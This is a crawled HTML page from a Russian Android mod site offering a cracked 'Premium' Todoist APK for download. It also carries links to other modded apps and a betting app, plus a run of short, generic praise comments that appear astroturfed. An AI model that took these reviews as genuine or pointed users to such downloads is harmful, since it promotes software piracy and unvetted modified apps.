

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://playandroidmod.com/programmy/1558-todoist-v1540-mod-premium-polnaja-versija.html
body_size: 11262
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="utf-8">
<title>Скачать Todoist v11960 Мод Premium / полная версия</title>
<meta name="description" content="Классный планировщик дел и «напоминалка» в одном приложении, с многозадачным интерфейсом и приятным оформлением. Todoist пригодится всем деловым людям, предпринимателям, руководителям и просто офисным сотрудникам. Приложение представляет собой планировщик дел и событий, сможет точно напомнить о">
<meta name="keywords" content="выставить, просто, сможет, планировщик, выбрать, оповещения, «тревоги», происшествия, предупреждение, простого, приоритет, события, соответствующие, делать, напоминания, Кроме, заранее, пользователь, иного, момент">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Приложения на андроид  (модифицированные версии) playandroidmod.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Todoist v11960 Мод Premium / полная версия">
<meta property="og:url" content="https://playandroidmod.com/programmy/1558-todoist-v1540-mod-premium-polnaja-versija.html">
<meta property="og:image" content="https://playandroidmod.com/uploads/posts/2021-01/1610556855_todoist.jpg">
<meta property="og:description" content="Todoist пригодится всем деловым людям, предпринимателям, руководителям и просто офисным сотрудникам. Приложение представляет собой планировщик дел и событий, сможет точно напомнить о важных делах, встречах и событиях. Имеется несколько красиво оформленных календарей и схем, на которых легко и">
<link rel="search" type="application/opensearchdescription+xml" href="https://playandroidmod.com/index.php?do=opensearch" title="Приложения на андроид  (модифицированные версии) playandroidmod.com">
<link rel="canonical" href="https://playandroidmod.com/programmy/1558-todoist-v1540-mod-premium-polnaja-versija.html">
<link rel="alternate" type="application/rss+xml" title="Приложения на андроид  (модифицированные версии) playandroidmod.com" href="https://playandroidmod.com/rss.xml">
<link href="/engine/editor/jscripts/froala/fonts/font-awesome.css?v=25" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/css/editor.css?v=25" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/engine/skins/codemirror/js/code.js?v=25" defer></script>
<script src="/engine/editor/jscripts/froala/editor.js?v=25" defer></script>
<script src="/engine/editor/jscripts/froala/languages/ru.js?v=25" defer></script>
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,700|PT+Sans:400,400i,700&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet" />
	<link rel="stylesheet" href="/templates/andro/css/style.css?123" type="text/css" />
	<link rel="stylesheet" href="/templates/andro/css/bootstrap.min.css?123" type="text/css" />
	<script type="text/javascript" src="/templates/andro/js/jquery.ttabs.js"></script>
	<script type="text/javascript" src="/templates/andro/js/active.js?1273455236"></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="icon" sizes="32x32" href="/templates/andro/images/favicon32x32.png" type="image/png">
<link rel="icon" sizes="16x16" href="/templates/andro/images/favicon16x16.png" type="image/png">

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    
</head>
<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e8c6dcf7cd645946f41c5b7c9c63007f0cd01459';
var dle_group      = 5;
var dle_skin       = 'andro';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<div class="main-center-block">
	<div class="left-col">
		<a href="/" class="logo"></a>
		<div class="left-block">
			<div class="left-block-title">
				Игры
			</div>
			<div class="left-block-content">
				<div class="main-menu">
					<a href="/igry/">Игры</a>
					<a href="/programmy/">Программы</a>
							
				</div>
			</div>
		</div>
		<div class="left-block">
			<div class="left-block-title">
				Популярные игры
			</div>
			<div class="left-block-content">
				<a href="https://playandroidmod.com/programmy/1307-car-scanner-elm-obd2-v1343-mod-pro.html" class="top-news-item top-news-item-cust">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2020-11/1604734586_car-scanner-elm-obd2.png" alt="Car Scanner ELM OBD2 v2.0.55 Мод pro" />
	</span>
	<span class="top-news-info">
		<span class="top-news-item-title">
			<span>Car Scanner ELM OBD2 v2.0.55 Мод pro</span>
		</span>
		<span class="game_info">95,5 Mb</span>
	</span>
	
</a><a href="https://playandroidmod.com/igry/2706-stateio-v051-mod-mnogo-deneg-bez-reklamy.html" class="top-news-item top-news-item-cust">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2021-05/1621357925_state_io-strategicheskaja-bitva-za-territorii.jpg" alt="State.io v3.2.0 (Мод много денег/без рекламы)" />
	</span>
	<span class="top-news-info">
		<span class="top-news-item-title">
			<span>State.io v3.2.0 (Мод много денег/без рекламы)</span>
		</span>
		<span class="game_info">133,84 Mb</span>
	</span>
	
</a><a href="https://playandroidmod.com/igry/2874-suspects-tainstvennyj-osobnjak-v130-mod-mnogo-deneg-menju.html" class="top-news-item top-news-item-cust">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2021-06/1624382374_suspects_tainstvennyj-osobnjak.jpg" alt="Suspects: Таинственный особняк v2.1.24 (Мод много денег/меню)" />
	</span>
	<span class="top-news-info">
		<span class="top-news-item-title">
			<span>Suspects: Таинственный особняк v2.1.24 (Мод много денег/меню)</span>
		</span>
		<span class="game_info">184,08 Mb</span>
	</span>
	
</a><a href="https://playandroidmod.com/igry/3862-state-connect-traffic-control-v127-mod-mnogo-deneg-bez-reklamy.html" class="top-news-item top-news-item-cust">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2022-03/1646389670_state-connect-traffic-control.png" alt="State Connect: traffic control v1.167 (Мод много денег/без рекламы)" />
	</span>
	<span class="top-news-info">
		<span class="top-news-item-title">
			<span>State Connect: traffic control v1.167 (Мод много денег/без рекламы)</span>
		</span>
		<span class="game_info">115,08 Mb</span>
	</span>
	
</a>
			</div>
		</div>
		<div class="mob-menu"><span>Навигация</span></div>
	</div>
	<div class="right-col">
		<div class="search-block">
			<form method="post"  action='' style="margin: 0;padding: 0;">
				<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="найти на сайте" onblur="if(this.value=='') this.value='найти на сайте';" onfocus="if(this.value=='найти на сайте') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="submit" value="Найти" border="0" class="form-search" alt="Найти!" />
			</form>
		</div>
		<div class="content-block">
			<div class="top-menu">				
				<a href="/">Главная</a>
			 	<a href="/igry/">Игры</a>
					<a href="/programmy/">Программы</a>
					<a href="/top100/">Топ 100</a>
					<a href="/desk_order/">Стол заказов</a>
			</div>
			<div class="content-block2">
				
                
				<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://playandroidmod.com/" itemprop="item"><span itemprop="name">Главная</span></a></span> / <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://playandroidmod.com/programmy/" itemprop="item"><span itemprop="name">Программы </span></a></span> / Todoist v11960 Мод Premium / полная версия</span>
				
				
				<div id='dle-content'><div class="full-news">
	<div class="full-news-title">
		<h1>Скачать взломанную Todoist v11960 Мод Premium / полная версия</h1>
	</div>
	<div class="full-news-info">
		<div class="full-news-info-image">
			<img src="/uploads/posts/2021-01/1610556855_todoist.jpg" alt="Todoist v11960 Мод Premium / полная версия" />
		</div>
		<div class="full-news-info-s">
		<div class="full-news-rating">
				<div class="full-news-rating-rating">
					<div id='ratig-layer-1558'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1558'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1558'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1558'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1558'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1558'); return false;">5</a></li>
		</ul><meta  content="Todoist v11960 Мод Premium / полная версия"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="162"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div>
					<div style="clear: both;"></div>
				</div>
				<div class="full-news-rating-vol">
					(голосов: <span id="vote-num-id-1558">162</span>)
				</div>
			</div>
			<div class="full-news-info-s-line">
				Обновлено:  <span style="color:grey;">19-11-2025,00:42</span>
			</div>
			<div class="full-news-info-s-line">
				Категория: <i><a href="https://playandroidmod.com/programmy/">Программы </a></i>
			</div>
			
			<div class="full-news-info-s-line">
				Версия: <span style="color:grey;">11960</span>
			</div>	 
			<div class="full-news-info-s-line">
				 		<!--<meta itemprop="fileSize" content="82,76 Mb">!-->
		<span class="game_info"> 82,76 Mb</span>
			</div>
			
		</div>
        
        
        
		<div class="full-news-info-d">
			<a href="#full-news-download">Загрузить</a>
		</div>
	</div>
    
  


    

	

    
    <div class="full-news-text">
		Todoist пригодится всем деловым людям, предпринимателям, руководителям и просто офисным сотрудникам. Приложение представляет собой планировщик дел и событий, сможет точно напомнить о важных делах, встречах и событиях. Имеется несколько красиво оформленных календарей и схем, на которых легко и просто можно делать соответствующие события и напоминания. Кроме того, пользователь сможет выставить приоритет того или иного происшествия, выбрать для него вид оповещения в виде «тревоги» или простого смс, выставить предупреждение заранее или прямо в момент его наступления. Утилита занимает мало места и прекрасно функционирует на любом устройстве андроид, автоматически обновляется и радует новыми возможностями.<div style="clear: both;"></div>
	</div>
	
	<div class="full-news-scrins">
	
        <br><a class="highslide" href="https://playandroidmod.com/uploads/posts/2021-01/1610556928_todoist_1.jpg" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1610556928_todoist_1.jpg" alt="" class="fr-dib"></a><br><a class="highslide" href="https://playandroidmod.com/uploads/posts/2021-01/1610556933_todoist_2.jpg" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1610556933_todoist_2.jpg" alt="" class="fr-dib"></a><br><a class="highslide" href="https://playandroidmod.com/uploads/posts/2021-01/1610556916_todoist_3.jpg" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1610556916_todoist_3.jpg" alt="" class="fr-dib"></a><br><a class="highslide" href="https://playandroidmod.com/uploads/posts/2021-01/1610556924_todoist_4.jpg" target="_blank"><img src="/uploads/posts/2021-01/thumbs/1610556924_todoist_4.jpg" alt="" class="fr-dib"></a><br><br><br>
        
	</div>
	
	
	<div class="full-news-video">
		Видеообзор Todoist v11960 Мод Premium / полная версия:
		<div class="res-video"><!--dle_media_begin:https://www.youtube.com/watch?v=NqTMAVI00pI--><iframe width="356" height="200" src="https://www.youtube.com/embed/NqTMAVI00pI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><!--dle_media_end--></div>
	</div>
	
	
	
	<div class="full-news-download" id="full-news-download">
		<div class="full-news-download-title">
            
             <!-- Yandex.RTB R-A-13157121-1 -->
<div id="yandex_rtb_R-A-13157121-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-13157121-1",
        "renderTo": "yandex_rtb_R-A-13157121-1"
    })
})
</script> 
			 Todoist v11960 Мод Premium / полная версия для Android:
		</div>
        
   
  
	
   
        
 
	

          <u>  <span> <a href="https://playandroidmod.com/kak-ustanovit-mod.html" target="_blank">Как установить? </a></span></u>
        
		<div class="full-news-download-links">
                
            
			
<a href="https://playandroidmod.com/index.php?do=download&id=42299" target="_blank" title="todoist-to-do-list-planner-v11922-mod.apk" class="atlink">todoist-to-do-list-planner-v11922-mod.apk (82,76 Mb)</a><!--atlink--!>

		</div>
	</div>
	
	
	<div class="full-news-refresh">
		Обновлено: 19-11-2025, 03:42
	</div>
	
	<div class="fhjrgt"></div>
	<div class="rel-block">
		<div class="rel-block-title">
			Похожие новости
		</div>
		<div class="rel-block-content">
			<a href="https://playandroidmod.com/programmy/1561-temnyj-rezhim-dark-mode-v215-mod-premium.html" class="top-news-item rel-news">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2021-01/1610557409_temnyj-rezhim-dark-mode.jpg" alt="Тёмный Режим (Dark Mode) v2.15 Мод Premium" />
	</span>
	<span class="top-news-item-title">
		<span>Тёмный Режим (Dark Mode) v2.15 Мод Premium</span>
	</span>
</a><a href="https://playandroidmod.com/programmy/1556-file-commander-file-manager-amp-free-cloud-v61137285-mod-premium.html" class="top-news-item rel-news">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2021-01/1610556601_file-commander.jpg" alt="File Commander - File Manager &amp; Free Cloud v10.7.54240 Мод Premium" />
	</span>
	<span class="top-news-item-title">
		<span>File Commander - File Manager &amp; Free Cloud v10.7.54240 Мод Premium</span>
	</span>
</a><a href="https://playandroidmod.com/programmy/1552-readera-premium-v191227-112-mod-razblokirovany-vse-funkcii.html" class="top-news-item rel-news">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2021-01/1610471942_readera-premium.jpg" alt="ReadEra Premium v19.12.27-112 Мод разблокированы все функции" />
	</span>
	<span class="top-news-item-title">
		<span>ReadEra Premium v19.12.27-112 Мод разблокированы все функции</span>
	</span>
</a><a href="https://playandroidmod.com/programmy/1548-avee-music-player-pro-v1298-mod-premium.html" class="top-news-item rel-news">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2021-01/1610471480_avee-music-player.jpg" alt="Avee Music Player (Pro) v1.2.252 Мод Premium" />
	</span>
	<span class="top-news-item-title">
		<span>Avee Music Player (Pro) v1.2.252 Мод Premium</span>
	</span>
</a><a href="https://playandroidmod.com/programmy/544-1xbet-v10-polnaja-versija-na-android.html" class="top-news-item rel-news">
	<span class="top-news-item-image">
		<img src="/uploads/posts/2019-09/1567353170_1xbet.jpg" alt="1xBet v1.0 полная версия на Андроид" />
	</span>
	<span class="top-news-item-title">
		<span>1xBet v1.0 полная версия на Андроид</span>
	</span>
</a>
			<div style="clear: both;"></div>
		</div>
	</div>
	
	<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment">
	<div class="rel-block-title">
		Добавить комментарий
	</div>
	
	<div class="form-line-tt">
		<div class="form-line-tt-left">
			Ваше Имя:
		</div>
		<div class="form-line-tt-right">
			<input type="text" name="name" id="name" class="form-input-stand" />
		</div>
	</div>
	<div class="form-line-tt">
	<!--	<div class="form-line-tt-left">
			Ваш E-Mail:
		</div>
		<div class="form-line-tt-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" />
		</div>-->
	</div>
	
	
	<div class="form-line-tt" style="margin: 0;padding: 0;">
		<script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div>
	</div>
	
	
	
	
	<div class="form-submit-block-tt">
		<input value="Добавить" name="submit" type="submit" class="form-button-tt2" />
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1558"><input type="hidden" name="user_hash" value="e8c6dcf7cd645946f41c5b7c9c63007f0cd01459"></form>
	
	<div class="rel-block">
		<div class="rel-block-title">
			Комментарии
		</div>
		<div class="rel-block-content">
			<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-165964'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Brone</div>
		<div class="comment-item-date">
			(16 августа 2025 00:54)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-165964'>Эта игра подняла мне настроение! Полный доступ — это просто находка!<br><br><br></div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Brone'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Brone');" href="#" onclick="dle_ins('165964'); return false;">цитировать</a>    <a href="javascript:AddComplaint('165964', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '165964'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-165964" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-159496'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Варие</div>
		<div class="comment-item-date">
			(21 мая 2025 19:35)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-159496'>просто  мегаТОООООППП  !</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Варие'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Варие');" href="#" onclick="dle_ins('159496'); return false;">цитировать</a>    <a href="javascript:AddComplaint('159496', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '159496'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-159496" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-155735'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Laghana</div>
		<div class="comment-item-date">
			(17 апреля 2025 14:23)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-155735'>мод самый лучший  просто</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Laghana'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Laghana');" href="#" onclick="dle_ins('155735'); return false;">цитировать</a>    <a href="javascript:AddComplaint('155735', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '155735'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-155735" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-151857'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Вйндой</div>
		<div class="comment-item-date">
			(16 марта 2025 11:44)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-151857'>Отличная работа, продолжайте в том же духе!</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Вйндой'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Вйндой');" href="#" onclick="dle_ins('151857'); return false;">цитировать</a>    <a href="javascript:AddComplaint('151857', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '151857'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-151857" class="ignore-select"><span class="ratingtypeplus ignore-select" >1</span></span>
				</a>
			</div>
</div></div><div id='comment-id-147840'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Yukeyl</div>
		<div class="comment-item-date">
			(8 февраля 2025 13:07)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-147840'>Мод самый классный в интернете!  </div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Yukeyl'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Yukeyl');" href="#" onclick="dle_ins('147840'); return false;">цитировать</a>    <a href="javascript:AddComplaint('147840', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '147840'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-147840" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-143640'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Блиесмб</div>
		<div class="comment-item-date">
			(23 декабря 2024 19:54)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-143640'>Самый классный мод во вселенной!  <br><br><br></div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Блиесмб'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Блиесмб');" href="#" onclick="dle_ins('143640'); return false;">цитировать</a>    <a href="javascript:AddComplaint('143640', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '143640'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-143640" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-139335'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Даллпа</div>
		<div class="comment-item-date">
			(31 октября 2024 07:53)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-139335'>Это то, что я долго искал, спасибо!  </div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Даллпа'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Даллпа');" href="#" onclick="dle_ins('139335'); return false;">цитировать</a>    <a href="javascript:AddComplaint('139335', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '139335'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-139335" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-134545'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Usthmiq</div>
		<div class="comment-item-date">
			(21 августа 2024 20:49)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-134545'>Это  идеально.  Все  раскрыто  кууулл</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Usthmiq'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Usthmiq');" href="#" onclick="dle_ins('134545'); return false;">цитировать</a>    <a href="javascript:AddComplaint('134545', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '134545'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-134545" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-127161'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Jitseld</div>
		<div class="comment-item-date">
			(27 мая 2024 23:50)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-127161'>Все  летает  качайте  !</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Jitseld'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Jitseld');" href="#" onclick="dle_ins('127161'); return false;">цитировать</a>    <a href="javascript:AddComplaint('127161', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '127161'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-127161" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-122214'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Nartt</div>
		<div class="comment-item-date">
			(4 апреля 2024 21:55)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-122214'>Советую качать - прекрасна  разблочино</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Nartt'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Nartt');" href="#" onclick="dle_ins('122214'); return false;">цитировать</a>    <a href="javascript:AddComplaint('122214', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
